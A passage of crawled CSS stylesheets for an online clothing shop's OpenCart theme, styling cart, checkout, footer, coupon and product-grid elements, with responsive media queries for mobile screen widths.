	border-left:1px solid #DDDDDD;
	border-right:1px solid #DDDDDD;*/
}

.cart-info td {
	padding:7px;
}

.cart-info thead td {
	color:#4D4D4D;
	/*font-weight:bold;
	background-color:#F7F7F7;*/
	border-bottom:1px solid #DDDDDD;
}

.cart-info thead .image {
	text-align:left;
}

.cart-info thead .name, .cart-info thead .model, .cart-info thead .quantity {
	text-align:left;
}

.cart-info thead .price, .cart-info thead .total {
	text-align:right;
}

.cart-info tbody td {
	vertical-align:top;
	border-bottom:1px solid #DDDDDD;
}

.cart-info tbody .image img {
	/*border:1px solid #DDDDDD;*/
}

.cart-info tbody .image {
	text-align:left;
	width:100px;
}

.cart-info tbody .name, .cart-info tbody .model, .cart-info tbody .quantity {
	text-align:left;
}

.cart-info tbody .name a, .cart-info tbody .model a, .cart-info tbody .quantity  a {
	border-color:#38b0e3;
	border-width:2px;
	color:#38b0e3;
	text-decoration:none;
}

#coupon {
	float:left;
}

#coupon input[type="text"],#voucher input[type="text"] {
	width:20%;
}

.add_wishlist_cart {
	font-style:italic;
}

.add_wishlist_cart a:hover {
	border-color:#000 !important;
}

.cart-info tbody .quantity input[type='image'], .cart-info tbody .quantity img {
	position:relative;
	top:8px;
	cursor:pointer;
}
.latest-image-container div.image-left { /* Horizontal Image */
	float:left;
	margin-right:10px;
}

.latest-image-container div.image-left a img.container1 {
	height:auto;
	width:100%;
}

.latest-image-container div.image-left a img.container2 {
	height:auto;
	width:100%;
}

.latest-image-container div.image-right { /* Vertical Image */
	margin-bottom:10px;
}

.latest-image-container div.image-right a img.container3 {
	display:block;
}

.latest-image-container div.image-right a img.container4 {
	display:block;
}

.cover_fot {

}

.box-content-story {
	width:100%;
}

.box-content-story h2 a {
	color:black;
	font-family:GillSansLight Reguler;
	font-size:14px;
	font-weight:bold;
	text-decoration:none;
}
.box-content-story img {
	float:left;
	margin-right:10px;
	position:relative;
	top:4px;
}

#powered {
	color:#000;
	font-family:GillSansLight Reguler;
	font-size:16px;
	height:40px;
	text-align:center;
}
#powered a{text-decoration:none;color:#000;}
.msg-preview {
	text-align:center;
}
.box_footer{
	border-top: 1px solid #dbd7d7;
	margin-top: 30px;
	/*background-color:#0e0e0e;
	background:-webkit-gradient(linear,left top,left bottom,from(#272727),to(#0e0e0e));
	background:-webkit-linear-gradient(top,#272727,#0e0e0e);
	background:-moz-linear-gradient(top,#272727,#0e0e0e);
	background:-ms-linear-gradient(top,#272727,#0e0e0e);
	background:-o-linear-gradient(top,#272727,#0e0e0e);	*/
}
.cover_footer {
	margin-top:10px;
	margin-left:auto;
	margin-right:auto;
	max-width:980px;
}

div#footer {
	min-height:150px;
	overflow:auto;
	padding:10px;
}

.column {
	float:left;
	min-height:150px;
	width:16%;
}

.column ul {
	list-style:none;
	padding-left:0px;
}

.column ul li {
	margin-bottom:5px;
}

.column ul li a.col-a {
	color:#000;
	font-family:GillSansLight Reguler;
	font-size:15px;
	text-decoration:none;
}

.column ul li a.col-a:hover {
	text-decoration:underline;
}

.column ul li a.col-a:active {
	color:red;
}

.column h3 {
	color:#000;
	font-family:GillSansLight Reguler;
	font-weight:normal;
	font-size:18px;
}

.column h3 a { 
	color:#000;
	font-size:18px;
	text-decoration:none;
}

.newsletter_column {
	float:left;
	font-family:GillSansLight Reguler;
	font-size:16px;
	font-weight:normal;
	min-height:233px;
	width:30%;
}
.newsletter_column h3 {
	color:white;
	font-size:16px;
	font-weight:normal;
}
.newsletter_column ul {
	list-style:none;
	padding:0px;
}

.newsletter p { /* Newsletter message */
	color:white;
	font-family:GillSansLight Reguler;
	font-size:14px;
	text-align:justify;
	min-width:128px;
	width:90%;
}

#frm_subscribe {
	margin-right:20px;
}

#subscribe > table {
	width:100%;
}

#subscribe_email { /* Email subscribe textbox */
	height:18px;
	outline:none;
	padding-left:10px;
	width:93%;
}

#subscribe_email:focus {
	box-shadow:0px 0px 10px 2px cyan;
}

:input-placeholder {
	color:#808080;
}
:-moz-input-placeholder {
	color:#808080;
}
:-webkit-input-placeholder { /* Make default placeholder style */
	color:#808080;
}

#subscribe_result {
	position:relative;
	top:10px;
}

.subscribe-button {
	background-image:-webkit-linear-gradient(red, #800000);
	background-image:-moz-linear-gradient(red, #800000);
	background-image:linear-gradient(red, #800000);
	color:white;
	display:table-cell;
	font-family:GillSansLight Reguler;
	font-size:14px;
	/*font-weight:bold;*/
	height:25px;
	text-align:center;
	text-decoration:none;
	vertical-align:middle;
	width:80px;
}

.subscribe-button:hover {
 /* Subscribe button */
	text-decoration:none;
}

.subscribe-button:active {
	background-image:-webkit-linear-gradient(#E00000, #400000);
	background-image:-moz-linear-gradient(#E00000, #400000);
	background-image:linear-gradient(#E00000, #400000);
}

.img-preview {
	border:1px solid #e0e0e0;
	display:table-cell;
	/*height:550px; don't use, zoom not work properly */
	padding-top:0px;
	text-align:center;
	vertical-align:middle;
	/*width:370px;*/
	position: relative;
}
.img-preview img.img-content-preview { /* img element */
	width:100%;
}
.loader {
	display:none;
}
.preview-loader {
	display:none;
	position:relative;
	top:-200px;
}
.Pnew {
	color:red;
	font-weight:bold;
	text-align:center;
}
.radio-image {
	display:none;
}
.radio-image:focus {
	border:1px solid red;
}
#thumb-container {
	min-height:100px;
	overflow:auto;
}
#thumb-container ul.thumblist {
	list-style:none;
	padding-left:0px;
}
#thumb-container ul li {
	float:left;
	position: relative;
}
.normal-content {
	height:auto;
}
.cover_title {
	height:80px;
	width:100%;
}
.cover_title div {
	margin-left:auto;
	margin-right:auto;
	text-align:center;
	width:250px;
}
.cover_title div.location_title {
	font-family:GillSansLight Reguler;
	font-size:22px;
	font-weight:bold;
	padding-bottom:0px;
}
.cover_title div.separator {
	font-weight:bold;
}
.cover_title div.text_location {
	font-size:14px;
}
.tabs {
	height: 80px;
    margin: 0 auto;
    padding-left: 0;
    text-align: center;
    width: auto;
}
.tabs li a[href="#tab9"] {
	/*padding-left:40px;*/
}

.tabs li {
	display: inline;
    padding: 5px 14px;
}
.tabs li a {
	color: black;
    font-family: GillSansLight Reguler;
    font-size: 19px;
    text-align: center;
    text-decoration: none;
}
.tabs li a:hover {
	color:red;
}
.box_cabang {
	padding:10px;
	width:180px;
}
.box_cabang div.text_2 {
	font-family:GillSansLight Reguler;
	font-size:14px;
	font-weight:bold;
}
.box_cabang div.text_3 {
	font-family:GillSansLight Reguler;
	font-size:14px;
	margin:2px 0px 2px 0px;
}
.cover_boxs {
	margin-left:90px;
	margin-right:auto;
	min-height:440px;
}
.cover_cabang {
	float:left;
}
.desc_brand {
	font-family:GillSansLight Reguler;
	margin-top:5px;
	text-align:justify;
}
.desc_brand > a {
	color:red;
	text-decoration:none;
}
.desc_tabs_loc {

}
.box_gift {
	float:left;
	margin-bottom:10px;
}
.box_gift, .text_checkout_right {
	list-style:none;
}
.grandT {
	font-size:14px;
	font-weight:bold;
}
.line_checkout{border-bottom: 1px solid #DBDEE1;margin-bottom: 13px;}
.line_checkout h2{
	font-size: 16px;
    font-weight: normal;
    margin-bottom: 5px;
	font-family:GillSansLight Reguler;
}
.box_checkout{min-height:120px;}
.text_checkout_left{
	float: left;
    width: 50%;
	font-family:GillSansLight Reguler;
	font-size: 11pt;
	padding-bottom:10px;
}
.text_checkout_right{
	float: right;
    width: 50%;
}
.text_checkout_right li{
	list-style: none outside none;
}
.text_checkout_right li a{text-decoration:none;color:#ac060b;font-family: GillSansLight Reguler;font-size: 11pt;}
/* checkout */
.checkout-heading {
	background: #000;
	border: 1px solid #DBDEE1;
	padding: 8px;
	font-weight: bold;
	font-size: 13px;
	color: #fff;
	margin-bottom: 15px;
}
.checkout-heading a {
	float: right;
	margin-top: 1px;
	font-weight: normal;
	text-decoration: none;
	color: #FFFFFF;
}
.checkout-content {
	padding: 0px 0px 15px 0px;
	display: none;
	overflow: auto;
}
.checkout-content .left {
	float: left;
	width: 48%;
}
.checkout-content .right {
	float: right;
	width: 48%;
}
.checkout-content .buttons {
	clear: both;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	border-top: 1px solid #DDDDDD;
	border-left: 1px solid #DDDDDD;
	border-right: 1px solid #DDDDDD;
	margin-bottom: 20px;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	color: #4D4D4D;
	font-weight: bold;
	background-color: #F7F7F7;
	border-bottom: 1px solid #DDDDDD;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align: left;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .weight, .checkout-product thead .total {
	text-align: right;
}
.checkout-product .image{width:14%;}
.checkout-product .name a{text-decoration:none;color:#000;}
.checkout-product tbody td {
	vertical-align: top;
	border-bottom: 1px solid #DDDDDD;
}
.checkout-product tbody .name, .checkout-product tbody .model {
	text-align: left;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .weight, .checkout-product tbody .total {
	text-align: right;
}
.checkout-product tfoot td {
	text-align: right;
	border-bottom: 1px solid #DDDDDD;
}
.contact-info {
	overflow: auto;
}
.contact-info .left {
	float: left;
	width: 48%;
}
.contact-info .right {
	float: left;
	width: 48%;
}
.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}
.region-hidden { display:none; }
.region-show { display:block; }
.desc_tabs_online_shop{text-align: center;}
.desc_tabs_online_shop ul{}
.desc_tabs_online_shop ul li{display: inline;margin-right: 20px;}
.desc_tabs_online_shop ul li img{}
.almAktif a{color:red !important;}
.box_tabs_online_shop ul li{margin-right: 20px;}
#women.almAktif,#men.almAktif{
	border-bottom: 2px solid #000;
	margin-right: 20px;
}
.box_tabs_online_shop{border-bottom: 1px solid #000;margin-bottom: 50px;}
.scrollToTop{
	bottom: 25px;
    color: #444;
    display: none;
    font-weight: bold;
    height: 54px;
    padding: 10px;
    position: fixed;
    right: 40px;
    text-align: center;
    text-decoration: none;
    width: 34px;
    z-index: 999;
	background: url('images/scroll-to-top.png') no-repeat 0px 20px;
}
.scrollToTop:hover{
	text-decoration:none;
}

.quantity-wrapper{}
.fa-plus{
	background: url('../image/up2.png') no-repeat center center;
    cursor: pointer;
    line-height: 9px;
    margin-left: -17px;
    padding: 2px;
    position: absolute;
}
.fa-minus{
	background: url('../image/down.png') no-repeat center center;
    cursor: pointer;
    line-height: 3px;
    margin-left: -18px;
    margin-top: 14px;
    padding: 3px;
    position: absolute;
}
.quantity .fa-plus{margin-top: 10px;}
.quantity .fa-minus{margin-top: 22px;}
.quantity_order{width: 35px !important;}

.quantity2 .fa-plus{margin-top: 2px;}
.quantity2 .fa-minus{margin-top: 15px;}
.quantity_order2{
	width: 35px !important;
	position: relative;
	top: -7px;

}

.contact_left{
	float: left;
    margin-right: 20px;
    max-width: 380px;
}
.contact_right{
	float: right;
    margin-top: 27px;
    width: 380px; 
}
.sosmed_contact{}
.sosmed_contact ul{
	margin-bottom: 0;
    margin-top: 2px;
    padding: 0;
}
.sosmed_contact ul li{
	float: left;
    list-style: outside none none;
    margin-right: 15px;
} 
.sosmed_contact ul li a{text-decoration:none;}
.sosmed_contact ul li img{width: 30px;}
.sosmed_contact h4{
	border-bottom: 1px solid;
    font-family: GillSansLight Reguler;
    font-weight: normal;
    margin-bottom: 15px;
    padding-bottom: 5px;
    width: 50%;
} 
.contact_right{}
.contact_right fieldset{
	background-color: #e6e7e8;
    border: none;
    border-radius: 10px;
    padding-left: 25px;
    padding-right: 30px;
    padding-top: 0px;
    padding-bottom: 20px;
}
.contact_right fieldset .legend{
	background:url('images/back_contact.png') no-repeat top center;
	width: 202px;
    height: 49px;
    color: #fff;
    line-height: 45px;
    text-align: center;
    position: relative;
    margin: 0 auto;
    top: -20px;
}
.contact_right fieldset input{
	border: 2px solid #b2b1b1;
    border-radius: 5px;
    padding: 8px 5px;
    background-color: #fff;
	font-size: 12pt;
    margin-bottom: 10px;
}
.contact_right fieldset textarea{
	border: 2px solid #b2b1b1;
    border-radius: 5px;
    padding: 8px 5px;
    background-color: #fff;
	font-size: 12pt;
	font-family: Arial;
}
.contact_right fieldset label{
	display: none;
}
.contact_right .buttons{margin-bottom: 10px;}
.contact_right .pull-right{}
.contact_right .btn{
	/*background:url('images/back_botton_contact.png') no-repeat top center;*/
	border: none;
	width: 90px;
	height: 30px;
	float: right;
	margin-top: 10px;
	color: #fff;
	margin-right: 15px;
	background-color: #000;
	border-radius: 14px;
	cursor: pointer;

}
.box_log .button{position: relative;top: -11px;}
.box_bag_responsive{display:none;}
.responsivetable{display:none;}

@media screen and (max-width: 640px) {
	.statis{display:none;}
	.box_bag_responsive{
		display: inline-block;
		padding-left: 35px;
		float: right;
		padding-right: 0;
	}
	.scrollToTop{bottom: 70px;right: 0px;}
	.quantity .fa-plus {margin-top: 0px;}
	.quantity .fa-minus {margin-top: 13px;}
}

@media screen and (max-width: 600px) {
	.box_bag_responsive{
		display: inline-block;
		padding-left: 35px;
		float: right;
		padding-right: 0;
	}
	#header{width: 94%;padding:0;}
	#header #logo{margin-top:0 !important;padding-top: 10px !important;}
	#header #search.search_responsive {
		margin-right: 0 !important;
		right: auto !important;
		float: left !important;
		width: 100%;
	}
	#header #search input{width: 90%;}
	#search .button-search {
		margin-left: auto !important;
		float: none;
		position: absolute;
		right: 0;
	} 
	#header #welcome {
		position: relative !important;
		top: auto !important;
		right: auto !important;
		float: left;
		width: 100% !important;
		margin-top: 30px;
		text-align: left;
		border-top: 1px solid;
		padding-top: 10px;
		margin-bottom: 20px;
	} 
	.title_menu_responsive{
		padding: 8px 16px 5px 16px !important;
		font-family: GillSansLight Reguler, Arial, Helvetica, sans-serif !important;
		font-size: 12pt !important;
		font-weight: normal !important;
	}
	.title_menu_responsive img{width: 20px;}
	#login{width: 100%;}
	#choice{width: 100%;}
	#choice #button-account{margin:0;}
	.checkout-content .left{width: 100%;
		position: relative;
		margin-bottom: 30px;
	}
	.checkout-content .right{width: 100%;}
	input.large-field, select.large-field{width: 120px !important;}
	input.button{margin:0;}
	.contact_right { width: 100%;}
	.cover_boxs{margin-left: 0px;}
	.tabs{margin-bottom: 30px;}
	.table_faq{}
	.table_faq tr{}
	.table_faq tr td{vertical-align:top;text-align: left;}
	#content p{text-align:left;}
	.sitemap-info .left{width: 100%;text-align: left;}
	.sitemap-info .right{width: 100%;text-align: left;}
	#footer .column{min-height: 180px !important;}
	.login-content .left{width: 100%;margin-bottom:30px;}
	.login-content .right{width: 100%;}
	.product-filter .display {
		margin-right: 0;
		float: none;
		padding-top: 4px;
		color: #333;
		margin-bottom: 10px;
	}
	.product-filter .limit {
		margin-left: 0;
		float: left;
		color: #333;
		margin-bottom: 10px;
		font-weight: bold;
	}
	.product-filter .sort {
		float: left !important;
		font-weight: bold;
	}
	.responsivetable{display:block;}
	.responsivetable tr{}
	.responsivetable tr td{vertical-align: middle;}


}
.ico_onlineshop{}
.ico_onlineshop ul{text-align: center;}
.ico_onlineshop ul li{display: inline-grid; margin-right: 20px;margin-bottom: 20px;}
.ico_onlineshop ul li img{max-width: 110px;}

.box_loginsocial{}
.box_loginsocial iframe{}
.box_loginsocial iframe #social_login{}
.box_loginsocial iframe #social_login .footer{}

#sociallogin{position: relative;}
#boxbuttom{
	position: absolute;
	width: 100%;
	bottom: 0;
	z-index: 10000;
	background-color: #fff;
	height: 30px;
}

.box_listcoupon{
	max-width: 980px;
	margin: 0 auto;
	padding: 0 20px;
	margin-bottom: 30px;
}
.list_coupon{
	background-color: #F8F8F8;
	float: left;
	padding: 15px 90px 15px 15px;
	border-radius: 8px;
	margin-left: 20px;
	position: relative;
}
.list_coupon:first-child{margin-left:0;}
#claim{
	position: absolute;
	right: 10px;
	background-color: #000;
	color: #fff;
	border: none;
	padding: 3px 8px;
	border-radius: 15px;
	cursor: pointer;
}
#claim2{
	position: absolute;
	right: 10px;
	background-color: #000;
	color: #fff;
	border: none;
	padding: 3px 8px;
	border-radius: 15px;
	cursor: pointer;
}
.list_coupon2{
	background-color: #F8F8F8;
	float: left;
	padding: 15px 124px 15px 15px;
	border-radius: 8px;
	margin-left: 20px;
	position: relative;
}
#coupon .list_coupon2:first-child{margin-left:0;}
.title_list_kupon{
	font-size: 20px;
	margin-bottom: 15px;
}
.harga_coupon{
	font-weight: bold;
	font-size: 22px;
}
.minim_coupon{font-size: 14px;}
.exp_coupon{font-size: 14px;}

.box-product_new{
}
.list_produk{
	width: 23%;
	float: left;
	margin-bottom: 20px;
	text-align: center;
	position: relative;
	padding-right: 11px;
	min-height: 295px;
}
.list_produk .image{position: relative;}
.list_produk .rating{}
.list_produk .rating img{
	width: auto;
	margin: 5px 0;
}
.sold_out{
	position: absolute;
	left: 20px;
	top: 20px;
	font-weight: bold;
	font-size: 20px;
	background-color: red;
	padding: 4px 10px;
	color: #fff;
	border-radius: 5px;
}

.box_cats{margin-bottom: 20px;}
.list_cats{
	float: left;
	max-width: 31.33333%;
	border: 1px solid #F8F8F8;
	margin-left: 15px;
	overflow:hidden;
}
}
.list_cats:first-child{margin-left: 0;}
.list_cats img{
	width:100%;
}
/* Slow-motion Zoom Container */
.img-hover-zoom--slowmo img {
  transform-origin: 50% 65%;
  transition: transform 5s, filter 3s ease-in-out;
  /*filter: brightness(150%);*/
}

/* The Transformation */
.img-hover-zoom--slowmo:hover img {
  /*filter: brightness(100%);*/
  transform: scale(3);
}

.box_women{margin-bottom: 30px;}
.list_women{
	float: left;
	width: 49%;
	margin: 0px 5px;
	position: relative;
}
.list_women img{
	max-width: 100%;
}
.list_women span{
	position: absolute;
	bottom: 10%;
	left: 42%;
	background-color: #000;
	color: #fff;
	padding: 10px 20px;
}

.listhumb{}
.back_frame{
	position: absolute;
	left: 0;
	top: 0;
	width: 74px;
	height: 77px;
}
.back_frame1{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 1000;
}
.back_frame3{
	position: absolute;
	top: -4px;
	left: -3px;
	width: 100% !important;
	height: 100%;
}
.back_frame4{
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100%;
}

.box_new{
	width: 96%;
	padding:0 20px;
}
.box_new .slick-prev{
	color: #000;
	left: 50px;
	z-index: 100;
	background-color: #000;
	border-radius: 50%;
	width: 30px;
	height: 29px;
}
.box_new .slick-next{
	color: #000;
	right: 50px;
	z-index: 100;
	background-color: #000;
	border-radius: 50%;
	width: 30px;
	height: 29px;
}
.box_new .slick-prev::before, 
.box_new .slick-next::before{
	font-size: 35px;
	position: absolute;
	left: -3px;
	bottom: -6px;
}

.list_produk_new{
	width: 97%;
	text-align: center;
	position: relative;
	padding-right: 11px;
}
.list_produk_new a{text-decoration:none;}
.list_produk_new .image{position: relative;margin-bottom: 10px;}
.list_produk_new .rating{}
.list_produk_new .rating img{
	width: auto;
	margin: 5px auto;
}

.box_feutured{
	width: 96%;
	padding:0 20px;
}



.box_feutured img {
	width:100%;
}

.box_feutured .box-heading {
	/*-webkit-border-radius:7px 7px 0px 0px;
	-moz-border-radius:7px 7px 0px 0px;
	-khtml-border-radius:7px 7px 0px 0px;
	border-radius:7px 7px 0px 0px;
	border:1px solid #DBDEE1;
	background:url('../image/background.png') repeat-x;*/
	color:#333;
	font-family:GillSansLight Reguler;
	font-size:21px;
	font-weight:bold;
	line-height:14px;
	margin-bottom: 20px;
	margin-right:auto;
	padding:0 0 3px 0;
	text-align:center;
	/* width:90px; */
}

.box_bannerkategori{
	width: 96%;
	padding:0 20px;
	margin-top: 30px;
	margin-bottom: 40px;
}
.box_bannerkategori .slick-prev{
	color: #000;
	left: 50px;
	z-index: 100;
	background-color: #000;
	border-radius: 50%;
	width: 30px;
	height: 29px;
}
.box_bannerkategori .slick-next{
	color: #000;
	right: 50px;
	z-index: 100;
	background-color: #000;
	border-radius: 50%;
	width: 30px;
	height: 29px;
}
.box_bannerkategori .slick-prev::before, 
.box_bannerkategori .slick-next::before{
	font-size: 35px;
	position: absolute;
	left: -3px;
	bottom: -6px;
}
.box_bannerkategori a{text-decoration:none;}
.titlebanner{
	color: #1c1b1b;
	line-height: 27px;
	font-size: 18px;
}
.shopbanner{
	color: #808080;
	font-size: 14px;
}
.list_bannerkategori{width: 98%;}

.fixed {
    position: fixed;
    top:0; left:0;
    width: 100%; 
	z-index: 100;
	background-color: #fff;
}
.img_brand_story{width: 220px;}

--- FILE ---
content_type: text/css
request_url: https://phillipejourdan.com/catalog/view/theme/yooresponsive/stylesheet/responsive.css?ver=1514324631
body_size: 11471
content:
img{
	/*max-width:100%;*/
}
.disabled { display:none; }
.response-cat{
	position: relative;
	z-index: 30;
	margin: 0px 10px 20px 10px;
}
.response-cat div{
	padding: 8px 16px 0px 16px;
	overflow: hidden;
	position: relative;
	/*font: 18px/25px 'PT Sans Narrow';*/
	font: 18px/25px;
	color: #fff;
	text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
	text-align:center;
	text-transform:uppercase;
	font-weight:bold;
}
.response-cat div{
	background:#585858;
	border: 1px solid #000000;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.response-cat select{
	position: absolute;
	top: 0px;
	left: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
	cursor: pointer;
}
.response-link{ margin: 0 10px; float: right;}
.response-link ul {
	list-style: none;
	margin: 0 auto;
	padding: 0;
}
.response-link > ul > li {
	position: relative;
	float: left;
	padding-right: 6px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.response-link > ul > li > a {
	color: #FFF;
	text-decoration: none;
	display: block;
	padding: 5px;
}

.response-cat, .response-link, .response-content{
	display:none;
}
@media screen and (max-width: 1920px) {
	
    #slider .rslides .centered-btns .centered-btns1 {
        max-width: 1920px;
    }
    #header{width: 96%;}
	#header #logo img{max-width:100%;}
	#menu > ul > li > a{padding: 8px 14px;}
	#search{right: 42px;}
	div#footer{
		width: 100%;
		padding: 10px 0;
	}
}

@media screen and (max-width: 1024px) {
	#header{width: 96%;}
	#menu > ul > li > a{padding: 8px 14px;}
	#search{right: 42px;}
}
/* Desktop standard 960 and up */
/*@media only screen and (min-width: 980px) {*/
@media screen and (max-width: 980px) {
	body {
	   max-width:1920px;
	   padding: 0 20px;
    }
	#header{max-width: 980px; padding: 0 15px; width: 90%;}
	#menu > ul > li > a{padding: 8px 10px;}
	#search{right: 19px;}
	#box_bag{margin-right:0;}
	#container{max-width: 940px;}
	.container1{width: 95% !important;}
	.container2{width: 95% !important;}
	.latest-image-container div.image-right{
		float: right;
		margin-bottom: 10px;
		position: relative;
		width: 219px;
	}
	.latest-image-container div.image-right a img.container3 {
		display: block;
		width: 100%;
	}	
	#container img{max-width:100%;}
	#content{min-height: 623px;}
	#menu{ max-width: 100%;}
	#container{min-height: 840px;}
	#content p, #content p span{font-size:13pt !important;}
}

@media screen and (max-width: 800px) {
	.cover_topmenu, #header,#menu{width:100%;}
	#menu > ul > li > a{padding: 8px 10px;}
	#container{width: auto;}
	.bx-prev{left: -7px !important; height: 47px !important;}
	.bx-next{height: 43px !important;right: 5px;}
	.slide {width: 174px !important;}
	.box-content-story{width: 56%;}
	.box_likefb{width: 41%;}
	#footer .column{width: 14%;}
	.newsletterF{margin-right: 39px !important; width: 167px !important;}
	#frm_subscribe input{width:100%;}
	#powered{width:100%;}
	#header{width:90%;}
	#box_bag{
		margin: 0;
		position: absolute;
		right: 0px;
		top: -38px;
		z-index: 999;
	}
	#search{right: 20px;}
	#cs{width:100%;}
	.latest-image-container div.image-right{float: left;width:248px;}
	.box-content-story{width:100%;}
	#footer .column {width: 19%;}
	.product-grid > div{min-height: 405px;}
}
/* Tablet Portrait size to standard 980*/

@media screen and (max-width: 768px) {
	body{
		/*background-color:#FFF;*/
		background-image:none;
	}
	#container{
		width: 744px;
		padding:0px;
	}
	#column-left{
		display:none;
	}
	#column-left + #column-right + #content, #column-left + #content {
		margin-left: 0px;
	}
	.cover_topmenu{
		margin: 0 auto;
		width: 100%;
	}
	.cover_footer {
		background-color:#fff;
	}
	#menu{width:100%;}
	#menu > ul > li > a{padding: 8px 6px;}
	.bx-prev{left: -7px !important; height: 47px !important;}
	.bx-next{height: 43px !important;right: 5px;}
	.slide {width: 174px !important;}
	.box-content-story{width: 100%;}
	.box_likefb{width: 41%;}
	#footer .column{width: 19%;}
	#footer .newsletter_column {width:27%;}
	.newsletterF{margin-right: 39px !important; width: 143px !important;}
	#frm_subscribe input{width:100%;}
	#powered{width:100%;}
	#header{padding: 0 15px;width: 90%;}
	#box_bag{
		margin: 0;
		position: absolute;
		right: 0px;
		top: -38px;
		z-index: 999;
	}
	#search{right: 20px;}
	#cs{width:100%;}
	#container img{max-width:100%;}
	#content{min-height: 623px;}
	.buttons{float:right;margin-top: 0 !important;}
	.tabs{padding:0;}
	.text_header_Center{ margin-top: 15px;}
}

/* Mobile Landscape Size to Tablet Portrait */
/*@media only screen and (max-width: 600px) { */
@media screen and (max-width: 640px) {
	#header{width: 92%;}
	#header #welcome{top: 10px;}
	#menu > ul > li > a{padding: 8px 4px;}
	#search input{width: 130px;}
	#search .button-search{margin-left: 128px;}
	#footer .column{width: 20%;}
	#container {
		padding: 0 10px;
		width: 97%;
	}
}
@media screen and (max-width: 600px) {
	#container{
		width:90%;
	}
	#column-right{
		display:none;
	}
	#column-right + #content {
		margin-right:0px;
	}
	#header {
		min-height: 154px;
		width:100%;
	}
	#header #search input{
		height: 29px;
	}
	#header #logo{margin-top:0;padding-top: 45px;}
	#header #language, #header #currency{
		width: 150px;
	}
	#header #language{
		left: 162px;
		top: 9px;
	}
	#header #currency{
		left: 5px;
		top: 5px;
	}
	#header #cart {
		top: 122px;
	}

	#header #welcome {
		position: absolute;
		top: 10px;
		right: 5px;
	}
	#header #search{
		top: 180px;
	}
	#header .links{
		display:none;
	}
	
	#footer .column {
		width: 49%;
		min-height: 180px;
	}
	
	#footer .newsletter_column {
		width:49%
	}
	
	#menu > ul > li > div > ul > li > ul{
		padding-left:20px;
	}
	#menu, .normal-cat, .toplinks{
		display:none;
	}
	.cover_menu{display:none;}
	.response-cat, .response-link{
		display:block;
	}
	.cover_topmenu{
		width:100%;
	}
	.bx-prev{left: -7px !important; height: 47px !important;}
	.bx-next{height: 43px !important;right: 5px;}
	.slide {width: 142px !important;}
	.text_heading{width: 234px;}
	.box-product2{height: 195px;}
	.box-content-story{width: 100%;padding-left: 0px;}
	.box_likefb {
		float: none;
		margin-top: 45px;
		width: 97%;
		padding-left: 10px;
	}
	/*.product-info > .left {
		width:70%;
	}*/
	.list_coupon{
		margin-bottom: 20px;
		margin-left: 0;
	}
	.box_new{width: 100%;padding: 0;}
	.box-product_new{
		width: 100%;
		padding: 0;
	}
	.box_feutured {
	  width: 100%;
	  padding: 0;
	}
	.box_bannerkategori{
		width: 100%;
		padding: 0;
	}
	#container.home{
		width: 100%;
		padding: 0;
	}
	.list_cats {
	  float: none;
	  max-width: 100%;
	  border: 0px solid #F8F8F8;
	  margin-left: 0;
	  overflow: hidden;
	  margin-bottom: 10px;
	}
	.list_women {
	  float: none;
	  width: 100%;
	  margin: 0;
	  position: relative;
	}
	
}

/*@media only screen and (max-width: 480px) {*/

@media screen and (max-width: 480px) {
	#container{background:none;}
	#header #search.search_responsive{
		clear: both;
		display: block;
		float: right;
		position: relative;
		right: 12px;
		top: 0;
	}
	#search .button-search {
		margin-left: 266px;
	}
	#powered{width: 100% !important;}
	#footer{width:90%;}
	#footer .column {
		min-height: 200px;
		margin-right: 0 !important;
	}
	#frm_subscribe input {
		width: 100%;
	}
	.rigthF{width: 100% !important;margin-left: 20px;}
	#header{min-height: 200px;}

	.product-filter .sort{float:none;}
	.clearfix li{ width: 46px;}
	#column-left {
		display: none;
		float: none;
		width: 100%;
	}
	.text_header_Center{ margin-top: 15px;}
	#header{width: 90%;min-height:164px;}
	#header #search.search_responsive{margin-right: -12px;right:0;}
	
	.response-cat{margin: 0 10px;}
	.product-info > .left + .right{float: left;margin-left:0;}
	.list_produk{
		width: 47%;
	}
}

/*@media only screen and (max-width: 360px) { */
@media screen and (max-width: 360px) {
	.box-content-story img { margin-bottom:5px; }
	.disabled {display: block;}
	.preview-loader {top:-120px;}
	.slide {width: 158px !important;}
	#menu > ul > li > a{padding: 8px 3px !important;}
	#search input{width: 123px;}
	#search .button-search{margin-left: 266px;}
	#search{float: left;}
	.zoomPad{left:0 !important;float:none !important;}
	.zoomWindow{left:0 !important;}
	.message_gift{height: 133px;}
	.desc_left{min-height: 209px;}
	.product-info > .left{width: 77%;}
	.product-info > .left + .right{float: left;margin-left:0;}
	.text_checkout_left{width: 100%;}
	.text_checkout_right{width: 100%;}
	.checkout-content .left{width: 100%;}
	.checkout-content .right{width: 100%;}
	.product-grid{text-align:center;}
	.box-product2{width: 100%;margin: 0;}
	.box-product2 h4{position: relative;margin: 0 auto;}
	.location{margin-left:0 !important;}
	.rslides_container2{padding-bottom:0 !important;}
	#content{min-height: 200px;}
	.box_cabang{margin-right:0;width: 100%;}
	#header {
		width: 85%;
		min-height: 170px;
	}
	#header #welcome {
		left: 0;
		position: absolute;
		top: 52px;
		width: 169px;
	}
	#header #logo {margin-top: 35px;}
	.response-cat{margin: 0 10px;clear: both;}
	.cover_fot { margin-top: 50px;}
}



/*@media only screen and (max-width: 350px) {*/
@media screen and (max-width: 350px) {
	#content{text-align: left;}
	.contact_right{width: 100%;}
	.contact_right .btn{height: 27px;}
	.tabs li{padding: 5px 7px;}
	.cover_boxs{margin-left: 0px;max-width: 280px !important;}
	.blog-item div div{width: 100% !important;}
	#header #logo{
		left:5px;
	}
	#header #language, #header #currency{
		width: 150px;
	}
	#header #language{
		left: 162px;
		top: 9px;
	}
	#header #currency{
